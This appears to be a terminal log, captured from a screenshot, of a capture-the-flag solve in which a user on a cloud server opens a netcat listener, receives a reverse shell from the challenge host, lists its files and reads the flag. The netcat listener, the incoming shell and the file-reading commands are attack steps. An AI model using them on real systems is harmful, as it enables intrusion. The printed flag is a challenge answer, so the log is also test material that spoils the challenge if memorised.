 Linux hcss-ecs-f4c3 6.1.0-22-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.94-1 (2024-06-21) x86_64
Welcome to Huawei Cloud Service
Last login: Sat Aug 16 22:19:52 2025 from 112.52.74.242
root@hcss-ecs-f4c3:~# nc -lvnp 777
listening on [any] 777 ...
^C
root@hcss-ecs-f4c3:~# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.9.124] from (UNKNOWN) [110.42.47.200] 1078
~/app $ ^[[22;9Rls
ls
__pycache__  app.py       init.sh      instance     templates    uuid.py
~/app $ ^[[25;9Rwhoami
whoami
ctf
~/app $ ^[[28;9Rcat ^H^H^H^H
~/app $ ^[[30;9Rls /
ls /
bin      flag     lib      opt      run      srv      usr
dev      home     media    proc     run.sh   sys      var
etc      init.sh  mnt      root     sbin     tmp
~/app $ ^[[35;9Rcat /flag
cat /flag
LILCTF{u_HAVe_1#UNd_th3_rl9h7_T1mEllNe!}~/app $ ^[[37;49R